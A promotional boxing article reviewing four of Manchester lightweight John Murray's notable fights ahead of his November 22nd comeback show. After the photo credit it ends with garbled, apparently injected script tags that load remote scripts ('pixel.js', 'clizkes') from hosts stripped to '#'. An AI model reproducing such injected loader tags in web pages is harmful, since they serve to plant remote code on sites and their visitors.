 Manchester's John Murray returns to his hometown on November 22nd for his first contest in almost two years. Here, Coldwell Boxing takes a look at some of Murray's most memorable performances.
John Murray v Jon Thaxton- October 3rd 2009, Altrincham Leisure Centre
A supposed gut-check for Murray and a genuine step up in class occurred when the popular Mancunian battled Jon Thaxton in Altrincham in 2009. The Norwich fighter possessed excellent credentials and his experience was intended to be the ideal equaliser against Murray's youth and freshness. That didn't quite work out. Murray was superb from the outset and his frightening workrate was too much for the outgunned veteran. With only seconds remaining in the fourth stanza, a frightening barrage of punches from Murray forced Thaxton into retreat which led to Howard Foster making a sensible intervention.
John Murray v Gary Buckland- May 7th 2010, Kingsway Leisure Centre, Widnes
Fighting to keep his treasured Lonsdale title for keeps, Murray was opposed by no-nonsense Welshman, Gary Buckland. The Cardiff man would go onto to excel in championship class but this night was just a step too far as Murray was just that one step ahead at all times. Despite remaining game throughout, the ferocious pace set by the champion was just too much for Buckland and that eventually caught up with him in the vital championship rounds as Marcus McDonnell halted proceedings in the 11th round.
John Murray v Kevin Mitchell- July 16th 2011, Echo Arena, Liverpool
Arguably the domestic fight of 2011. A brutal story played out over eight absorbing rounds as North and south collided in a fantastic civil war in front of a well-attended Echo Arena crowd. With both fighters aiming to prove that they deserved to be catapulted onto the world stage, the pair delivered an epic contest that swayed many ways before being decided by the Londoner's ruthless accuracy. With Murray well in the contest, he walked onto to some telling Mitchell shots in session number eight and his familiar resourcefulness was unable to cope with the attacks coming his way. Mitchell was the victor but Murray earned plenty of plaudits in defeat.
John Murray v Brandon Rios- December 3rd 2011, Madison Square Garden, New York City
In Murray's only world title tilt to date, the crowd-pleasing Northwest man was truly up against it as he tackled fellow entertainer, Brandon Rios for the vacant WBA lightweight strap. Murray's task was made more daunting when the hard-hitting Californian came in overweight for their Madison Square Garden showdown. Despite the size disadvantage, Murray gave the job a solid go and proved to many doubters that he was certainly no pushover at elite level. With Murray well behind on all three cards, third man, Earl Brown, made a compassionate intervention in round eleven to prevent the Brit visitor from taking any further unnecessary punishment.
"HOT SHOTS" FEATURING THE RETURN OF JOHN MURRAY TAKES PLACE AT BOWLERS EXHIBITION CENTRE, MANCHESTER ON NOVEMBER 22ND. TICKETS ARE AVAILABLE AT WWW.COLDWELLBOXING.COM
THE ENTIRE SHOW FEATURING QUALITY YOUNG PROSPECTS SUCH AS ROBBIE DAVIES JNR, MARK HEFFRON AND RYAN DOYLE WILL ALSO BE SCREENED EXCLUSIVELY LIVE ON THE GROUNDBREAKING COLDWELL TELEVISION APP WHICH IS AVAILABLE TO DOWNLOAD NOW.
 Interview with John Murray
pic by Al Stevenson# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>